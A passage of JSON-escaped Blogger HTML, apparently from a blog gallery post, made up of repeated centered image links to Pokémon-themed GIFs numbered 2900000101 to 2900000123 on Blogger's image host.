\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGJsPvSg9JCxwlpvTmhCjJmyYc0i128ptgS42zbB05q7TcLsmxjKsgoQtZlVUNM9J5fQQD81YKy_Gt8nLRGIYKGebAO4bM92EVsJL9BGiV0hRTtEHvcxpe_XnW1rRXHiaIN-fSrVeDScP1m3M0ViRac78E3Ua3HMXyoYsmjYQUqvw3jn5N3TcCuKY_\/s2048\/pokemon_2900000101.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGJsPvSg9JCxwlpvTmhCjJmyYc0i128ptgS42zbB05q7TcLsmxjKsgoQtZlVUNM9J5fQQD81YKy_Gt8nLRGIYKGebAO4bM92EVsJL9BGiV0hRTtEHvcxpe_XnW1rRXHiaIN-fSrVeDScP1m3M0ViRac78E3Ua3HMXyoYsmjYQUqvw3jn5N3TcCuKY_\/s320\/pokemon_2900000101.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NBBOTWZI2yNDRVNR6WSprYFiZuvdUHBvZHsvthuEyKLGbP-Gw_Jb4Scnckhkz5FzwKsCj7EqoQn_Ao-qYopdDkjDgBGOuNWjCgAhSIvHj3jKA6ttLsnuVwpO16ZxPCZHDuaI1HMc8f38hYP5KWUQU47OtidYIuh21mjGMGGW_oh7aWd1XSsupvti\/s2048\/pokemon_2900000102.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NBBOTWZI2yNDRVNR6WSprYFiZuvdUHBvZHsvthuEyKLGbP-Gw_Jb4Scnckhkz5FzwKsCj7EqoQn_Ao-qYopdDkjDgBGOuNWjCgAhSIvHj3jKA6ttLsnuVwpO16ZxPCZHDuaI1HMc8f38hYP5KWUQU47OtidYIuh21mjGMGGW_oh7aWd1XSsupvti\/s320\/pokemon_2900000102.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0ShhxtfoaQg-UiWmGdRgFjzxJtoYknCG1U3Gb4QGgM1Xjs-EVcKPJ-WHEBfahsXPqPh48tnRFBSwGej9rCR3S-8NiHxEie8HcMWb9IF6Z3o-2VXVJB93NqsTSOpfWTxNgdl3a4smfQ5ea2oDxWcjJ36WVnOuEmYse0BGnkqsMOQ3wnLT3AMmQ8Og\/s2048\/pokemon_2900000103.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0ShhxtfoaQg-UiWmGdRgFjzxJtoYknCG1U3Gb4QGgM1Xjs-EVcKPJ-WHEBfahsXPqPh48tnRFBSwGej9rCR3S-8NiHxEie8HcMWb9IF6Z3o-2VXVJB93NqsTSOpfWTxNgdl3a4smfQ5ea2oDxWcjJ36WVnOuEmYse0BGnkqsMOQ3wnLT3AMmQ8Og\/s320\/pokemon_2900000103.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5uC8sn-81dULBsa8fb17yijYyVQaxipfOSghKZmY_DGm4uoZW7yQEc6PEwBiBAokIWw6vm9a0oOIZ1CtaQ526mZFi5VMgEFgH7G_6qq85uR6qI3K8zhuBKf-PUNMDVzGyLtVjkoHz4sCJO37Tde86iP2KQ65LezqMLHAi1WO44wvOkEcrWT7PKgiu\/s2048\/pokemon_2900000104.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5uC8sn-81dULBsa8fb17yijYyVQaxipfOSghKZmY_DGm4uoZW7yQEc6PEwBiBAokIWw6vm9a0oOIZ1CtaQ526mZFi5VMgEFgH7G_6qq85uR6qI3K8zhuBKf-PUNMDVzGyLtVjkoHz4sCJO37Tde86iP2KQ65LezqMLHAi1WO44wvOkEcrWT7PKgiu\/s320\/pokemon_2900000104.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo6DxcFZ-_-jPcLVOrJpowBBGhFLaBEXLz6Ajv4ohJmTxlaulsc3gAJWXAtlIVQ4IEog0kcijuBo03VL_dZGU1hQgh1fpxrGc0E3Ct-j3LuS_Jzw_yiHHpcy7JqHWUZrdrF5ud9H8Qk0f0418WZxtRTX5AJK86401mxIfXBiSAvyPcMBJms36HARc\/s2048\/pokemon_2900000105.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo6DxcFZ-_-jPcLVOrJpowBBGhFLaBEXLz6Ajv4ohJmTxlaulsc3gAJWXAtlIVQ4IEog0kcijuBo03VL_dZGU1hQgh1fpxrGc0E3Ct-j3LuS_Jzw_yiHHpcy7JqHWUZrdrF5ud9H8Qk0f0418WZxtRTX5AJK86401mxIfXBiSAvyPcMBJms36HARc\/s320\/pokemon_2900000105.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87hO8EdistAXTFdsvin206mIMGJPy0TD2or3uMXd6Y1HrmbGdtlCkMkYWujl3sSxLOhOHSqMqLmBp2KmMuI9tYgfm-XSo4u-DyfpBvyxdwzQihjhdp4Hli88AEgudgrxdMn9gJkj9FOjSIH1ZUeuCy4GBSOsNbAP2HhdJ18jnyYvCGqBUzZxnRjtr\/s2048\/pokemon_2900000106.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87hO8EdistAXTFdsvin206mIMGJPy0TD2or3uMXd6Y1HrmbGdtlCkMkYWujl3sSxLOhOHSqMqLmBp2KmMuI9tYgfm-XSo4u-DyfpBvyxdwzQihjhdp4Hli88AEgudgrxdMn9gJkj9FOjSIH1ZUeuCy4GBSOsNbAP2HhdJ18jnyYvCGqBUzZxnRjtr\/s320\/pokemon_2900000106.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiic07zyqAF25pSq_rD6ZewhaVZm0JyEVJCZNthn4fAff9Ckm8qbND-r8hDx1TM1TJFXqBwBvchVMDVkMKc1rAvZ_FO76nngbaec5P5P1lxoITgfQoYq_5aEvDuWR9Yj0rehxCTJGkoei4U_gS5KBcJXGouet9D-Im1z9cmraQ4oN3B-_z4YwI8eHQQ\/s2048\/pokemon_2900000107.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiic07zyqAF25pSq_rD6ZewhaVZm0JyEVJCZNthn4fAff9Ckm8qbND-r8hDx1TM1TJFXqBwBvchVMDVkMKc1rAvZ_FO76nngbaec5P5P1lxoITgfQoYq_5aEvDuWR9Yj0rehxCTJGkoei4U_gS5KBcJXGouet9D-Im1z9cmraQ4oN3B-_z4YwI8eHQQ\/s320\/pokemon_2900000107.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIYymlASrOryw8BO1dOD63nNYx09UtXEvYGehQCHCCMYlSYQMb9eEt2MPH2K0NEV9lVeyk_iOC7-nZy3DNbbD_3mvnsoqu8IovJEk9ME6dhTYnJFzEsRSe_miq5jwXFk2PGp4Z-jYcP-F9SvomqXVXrPQt5hs-alVE8fVTezap0eFI9kLhUfULNd6\/s2048\/pokemon_2900000108.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIYymlASrOryw8BO1dOD63nNYx09UtXEvYGehQCHCCMYlSYQMb9eEt2MPH2K0NEV9lVeyk_iOC7-nZy3DNbbD_3mvnsoqu8IovJEk9ME6dhTYnJFzEsRSe_miq5jwXFk2PGp4Z-jYcP-F9SvomqXVXrPQt5hs-alVE8fVTezap0eFI9kLhUfULNd6\/s320\/pokemon_2900000108.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedlnlNiC2S46V7wYYF0Go6AbeV1tW0NLR6_UeEijMEcxLiz3PfjF2g6ObSEffLPzVggUuSj5q06xOg36FPo1XqjdhKSkqqKZglWClWKV1Sfdlpc3yrfAESQfKn-SDpdNyTh12TSusGkaGSbeGLG_VR-wtrDPi-ftsSuF26jkAbqrxJ6JD7LxUpkXy\/s2048\/pokemon_2900000109.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedlnlNiC2S46V7wYYF0Go6AbeV1tW0NLR6_UeEijMEcxLiz3PfjF2g6ObSEffLPzVggUuSj5q06xOg36FPo1XqjdhKSkqqKZglWClWKV1Sfdlpc3yrfAESQfKn-SDpdNyTh12TSusGkaGSbeGLG_VR-wtrDPi-ftsSuF26jkAbqrxJ6JD7LxUpkXy\/s320\/pokemon_2900000109.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPosNLrwO8uCVQ6ioWT0oI-6xl1g2rGa5WNKFC8yAfTtWZp8tC7ansZWvCgzzS3X6KhyhoptadGIfafUH-aqZu1ozV9tbLil-ZPMfCmpO3s-mX9MJ0XQZrb00m1UhYaJ44DXPMgqWw4endvH41gHE4H4OaXsH5CwkpKshZocpRPboycj9VyxGdW9d\/s2048\/pokemon_2900000110.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPosNLrwO8uCVQ6ioWT0oI-6xl1g2rGa5WNKFC8yAfTtWZp8tC7ansZWvCgzzS3X6KhyhoptadGIfafUH-aqZu1ozV9tbLil-ZPMfCmpO3s-mX9MJ0XQZrb00m1UhYaJ44DXPMgqWw4endvH41gHE4H4OaXsH5CwkpKshZocpRPboycj9VyxGdW9d\/s320\/pokemon_2900000110.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SPq0FCy6cozOVSOy1ivW2xlw2XKEIW7DChuGjeYAdWOwM8M038gEc9pUJUs3b8W83C6xckCyc6szzQQFRjnhx0-ScuxzuFwbBTs7u7RqERjp1afrrPKoN2ora8hkS3pUy7ywwqQfZ916f1AVzeK7yXEKqSZ3kvC-pLOol-2TTeTPrjUhmg1TGnrP\/s2048\/pokemon_2900000111.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SPq0FCy6cozOVSOy1ivW2xlw2XKEIW7DChuGjeYAdWOwM8M038gEc9pUJUs3b8W83C6xckCyc6szzQQFRjnhx0-ScuxzuFwbBTs7u7RqERjp1afrrPKoN2ora8hkS3pUy7ywwqQfZ916f1AVzeK7yXEKqSZ3kvC-pLOol-2TTeTPrjUhmg1TGnrP\/s320\/pokemon_2900000111.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiWi4-xp-sMjHz_k5m9lQ5ltgWPDPRCPmPkZb9WVfRtFa9qtyE_3wSFeSaU7_-qqzkRV3cCq9smhm0FREVFWZq8K4qnzQLLSwyESn6QayhmkDqN6FIbBpUvh86Rh1Njip8tuc5woyq3Sz0dm42FwFTRH2pQXDn3uof43Yd65HEM35kksPcqo_gvF4I\/s2048\/pokemon_2900000112.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiWi4-xp-sMjHz_k5m9lQ5ltgWPDPRCPmPkZb9WVfRtFa9qtyE_3wSFeSaU7_-qqzkRV3cCq9smhm0FREVFWZq8K4qnzQLLSwyESn6QayhmkDqN6FIbBpUvh86Rh1Njip8tuc5woyq3Sz0dm42FwFTRH2pQXDn3uof43Yd65HEM35kksPcqo_gvF4I\/s320\/pokemon_2900000112.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-qRCFMLxAYlUjYcKUhoNIQdgcjIiUF0JgpBvW9X8Q307HaXCJ9i4HJNG12XrUAqrC4a_Jc2WzmcVy8lx2hbh8b-gGRYgKm2YvaIhsAZXRrpSIqxJGsqDGg4i_7dsCLFxUjAF71rLkkI_tgVrSEJV1EJ0Nkn7CdeEYkxAsP_aZ_38j5vkOIY2czt_\/s2048\/pokemon_2900000113.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-qRCFMLxAYlUjYcKUhoNIQdgcjIiUF0JgpBvW9X8Q307HaXCJ9i4HJNG12XrUAqrC4a_Jc2WzmcVy8lx2hbh8b-gGRYgKm2YvaIhsAZXRrpSIqxJGsqDGg4i_7dsCLFxUjAF71rLkkI_tgVrSEJV1EJ0Nkn7CdeEYkxAsP_aZ_38j5vkOIY2czt_\/s320\/pokemon_2900000113.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgMhggkvvc-283EfFT1h9me629ZQiXa3cJJZS_UMSQwvsllAXTDvJMkOgwLcIjOc1X6JDk9OiYgK7wOvuPj_lYV3MI3T5wBXjgLncj4a9zluI6Md84vsqWRnkuH_ANb9LKqTnLS3b3lBslf0RLVwHvUShe5tlNWaj8IkEmFqRGlMNsS_m2T62Sg2FA\/s2048\/pokemon_2900000114.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgMhggkvvc-283EfFT1h9me629ZQiXa3cJJZS_UMSQwvsllAXTDvJMkOgwLcIjOc1X6JDk9OiYgK7wOvuPj_lYV3MI3T5wBXjgLncj4a9zluI6Md84vsqWRnkuH_ANb9LKqTnLS3b3lBslf0RLVwHvUShe5tlNWaj8IkEmFqRGlMNsS_m2T62Sg2FA\/s320\/pokemon_2900000114.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEito0hApwLLUEnlkQXnug-kh7WqprVRNs8DWZZbZFWELRv61Y2fTaDPOcdiTokG6HOoeIGrqKWmC75rDCjPUy-3FJ0oyP0wb_FyNjYdGZH5bonR64nFnemYkoPUsYFPM9FD5ZQRloIg3mb0zKWSpzX9tR352iLydPrQkdDbpkpvyXiQc6L2AYkVkjkD\/s2048\/pokemon_2900000115.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEito0hApwLLUEnlkQXnug-kh7WqprVRNs8DWZZbZFWELRv61Y2fTaDPOcdiTokG6HOoeIGrqKWmC75rDCjPUy-3FJ0oyP0wb_FyNjYdGZH5bonR64nFnemYkoPUsYFPM9FD5ZQRloIg3mb0zKWSpzX9tR352iLydPrQkdDbpkpvyXiQc6L2AYkVkjkD\/s320\/pokemon_2900000115.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Fsr98hmWv7v42uS4Bgq0rkSm4jZ3a084nd9p2UUyWk55g5zRnQ9_0fXAy3Y5xgRwF4N0rnueNqgp28SIB1xuy0nHrpXnJYuVDd7IXdHMsQ2NP-0H3LOIDx4BopmUIj_rdBDPFL6s4yrdnHnzdlWaal_GTEsAoX14ax_89InQof7XtinyMz2hpCD7\/s2048\/pokemon_2900000116.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Fsr98hmWv7v42uS4Bgq0rkSm4jZ3a084nd9p2UUyWk55g5zRnQ9_0fXAy3Y5xgRwF4N0rnueNqgp28SIB1xuy0nHrpXnJYuVDd7IXdHMsQ2NP-0H3LOIDx4BopmUIj_rdBDPFL6s4yrdnHnzdlWaal_GTEsAoX14ax_89InQof7XtinyMz2hpCD7\/s320\/pokemon_2900000116.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9VB2VRFfXcdEVk2TfIhEOOzSMyDFr4oW3hN9Y1Vd5uJYd6-ksYI_C_bozoG-xkYOeOPa3GTX48cqQZhrmF04SuyH23nRuPQmfAWhDuJX4SVyfDEHL4mPIolMqu3l7iMN5-yrcCZfMV15cvbUeLZz-f2iLEM7feklicQ6yAdt8Ym7DMvKsn4IxhIK\/s2048\/pokemon_2900000117.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9VB2VRFfXcdEVk2TfIhEOOzSMyDFr4oW3hN9Y1Vd5uJYd6-ksYI_C_bozoG-xkYOeOPa3GTX48cqQZhrmF04SuyH23nRuPQmfAWhDuJX4SVyfDEHL4mPIolMqu3l7iMN5-yrcCZfMV15cvbUeLZz-f2iLEM7feklicQ6yAdt8Ym7DMvKsn4IxhIK\/s320\/pokemon_2900000117.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzIN6H3CgjnGLxtdXgu62o8DGCe1PGHY0vIdvFfTPF7TNBxVBSK_88qR7NRY2p7N2dpgDh-CpERT4sZE88Lik_RbAeK69bZrHDg8cMV-CmmNcHTIyGz_dlzhrWNv7-6Z2CV288rwaOpc5Q8nOPaY19VnbBYyuXvs-YFndM-ccl1o2Hn7-aHpUcLQo\/s2048\/pokemon_2900000118.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzIN6H3CgjnGLxtdXgu62o8DGCe1PGHY0vIdvFfTPF7TNBxVBSK_88qR7NRY2p7N2dpgDh-CpERT4sZE88Lik_RbAeK69bZrHDg8cMV-CmmNcHTIyGz_dlzhrWNv7-6Z2CV288rwaOpc5Q8nOPaY19VnbBYyuXvs-YFndM-ccl1o2Hn7-aHpUcLQo\/s320\/pokemon_2900000118.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaKZhq6404kWYnpeMyZAURvSwp9FTk068SfvU4-6hB0VSMmrvuSKFPjt3GFw3Jx4eJSQ521VT8TwXuSZNzCVPo_KxhqwO6H2K3ho4GqYvcaSLRam3try0Jm7IdJAp5RjnIth7Sqm73Fq-rBmw6I_P0KZF4oOpbJYHHcJ71sVykox7OVtrOFjWkIEp\/s2048\/pokemon_2900000119.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaKZhq6404kWYnpeMyZAURvSwp9FTk068SfvU4-6hB0VSMmrvuSKFPjt3GFw3Jx4eJSQ521VT8TwXuSZNzCVPo_KxhqwO6H2K3ho4GqYvcaSLRam3try0Jm7IdJAp5RjnIth7Sqm73Fq-rBmw6I_P0KZF4oOpbJYHHcJ71sVykox7OVtrOFjWkIEp\/s320\/pokemon_2900000119.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidHsaqK2-7HMDUeujpUvx8y13m8TfTTO76Ff3Qaj9BV1xw3YUctDOXOau128afBE1jQd75am7ViJ8qUSWs_PPEuwqRfCLmJ1aNvksSQxO5p9tusgzPvvXdvfAPwe445UzRy3Zh0EF-Py6M0o8hmpNWh1zbtc95tMLvgT0CFujk39slkaED_gpX8YEE\/s2048\/pokemon_2900000120.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidHsaqK2-7HMDUeujpUvx8y13m8TfTTO76Ff3Qaj9BV1xw3YUctDOXOau128afBE1jQd75am7ViJ8qUSWs_PPEuwqRfCLmJ1aNvksSQxO5p9tusgzPvvXdvfAPwe445UzRy3Zh0EF-Py6M0o8hmpNWh1zbtc95tMLvgT0CFujk39slkaED_gpX8YEE\/s320\/pokemon_2900000120.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nVB3q3w799YSWZE_pZ6OJgaYOgWsQ674t0Zxy8_02AQmJLT3JbEhNB0ocvnVccZF55Obj5kbgFDiyprlU8MsbA2bko4iRjLSBXkV7MiUwNwurYQHZvCsFsS2VHVqdtx_OF19pO7cXPp8hdaJbO35FNwQFFXdSl-7Ll9Tii6SkeIqeHGTYMkrvZNc\/s2048\/pokemon_2900000121.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nVB3q3w799YSWZE_pZ6OJgaYOgWsQ674t0Zxy8_02AQmJLT3JbEhNB0ocvnVccZF55Obj5kbgFDiyprlU8MsbA2bko4iRjLSBXkV7MiUwNwurYQHZvCsFsS2VHVqdtx_OF19pO7cXPp8hdaJbO35FNwQFFXdSl-7Ll9Tii6SkeIqeHGTYMkrvZNc\/s320\/pokemon_2900000121.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjee-enFKKpuCMw0GjzUlpbx7s6O0leRSlFqcx-zcshGQYUpIJdR2T8lhHAuLhHmnnKHHwdEAQBezj54_EBLV8BjSpMiYvo-SLWCcGMdFdwDX60k8KHyjwAEQzQXqDxPcQDZlPtzz7ILKBZA-Iyh3Ff1_UBuMK8r-q-sc-HUHAcfIyXfGzx54t69GVd\/s2048\/pokemon_2900000122.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjee-enFKKpuCMw0GjzUlpbx7s6O0leRSlFqcx-zcshGQYUpIJdR2T8lhHAuLhHmnnKHHwdEAQBezj54_EBLV8BjSpMiYvo-SLWCcGMdFdwDX60k8KHyjwAEQzQXqDxPcQDZlPtzz7ILKBZA-Iyh3Ff1_UBuMK8r-q-sc-HUHAcfIyXfGzx54t69GVd\/s320\/pokemon_2900000122.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMTvxrLYQ4EZBXR67LwhXWi6WOje52rN7iEh0ewqMhEZGVe__rz1523q_jwyxcBnuxqMM4G1SXEhexvaxMryXs511HD0QH6dCBJus-iR_62tWyaFI9H_sLDz4cLufhsbch1TPErbViZwlrsfLDZ34lRBO8Jz9piUa_G0wT7_51kVhjv0Gp3eZq5Cx\/s2048\/pokemon_2900000123.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMTvxrLYQ4EZBXR67LwhXWi6WOje52rN7iEh0ewqMhEZGVe__rz1523q_jwyxcBnuxqMM4G1SXEhexvaxMryXs511HD0QH6dCBJus-iR_62tWyaFI9H_sLDz4cLufhsbch1TPErbViZwlrsfLDZ34lRBO8Jz9piUa_G0wT7_51kVhjv0Gp3eZq5Cx\/s320\/pokemon_2900000123.gif\" width=\"248\" 